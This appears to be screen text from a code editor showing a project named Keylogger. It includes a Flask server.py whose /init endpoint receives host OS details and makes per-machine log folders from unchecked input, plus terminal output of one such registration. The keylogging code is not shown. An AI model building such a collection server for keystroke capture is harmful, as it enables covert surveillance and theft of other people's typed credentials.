 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
OUTLINE
TIMELINE
1
58
1
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > server.py > init
7 def hello_world():
8 return 'Hello, World!'
9
10 @app.route('/init', methods=['POST'])
11 def init():
12 request_data = request.get_json()
13 print(request_data)
14 os.mkdir("logs/" + request_data['osName'] + "_" + request_data['osInfo'][1])
15 return ({
16 'status': 'success'
17 })
18
19 app.run(port=5000)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Python De...
Python
bugpy/launcher 55609 -- /Users/pzcuong/Desktop/Keylogger/server.py
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server ins
tead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [26/Jan/2023 22:07:01] "POST /init HTTP/1.1" 400 -
{'osName': 'Darwin', 'osInfo': ['macOS-13.2-x86_64-i386-64bit', ['Darwin', 'Pham-Quoc-Cuong.local', '22.3.0', 'Da
rwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', 'x86_64', 'i386']
, 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X
86_64', 'x86_64', 'i386', ['64bit', ''], 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ['v3.11.1:a7a45
0f84a', 'Dec  6 2022 15:24:06'], 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a', '3.11.1
', ['3', '11', '1']], 'appName': 'Code '}
127.0.0.1 - - [26/Jan/2023 22:08:09] "POST /init HTTP/1.1" 200 -
(base) pzcuong@Pham-Quoc-Cuong Keylogger %
master* 0 0 Ln 16, Col 9 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier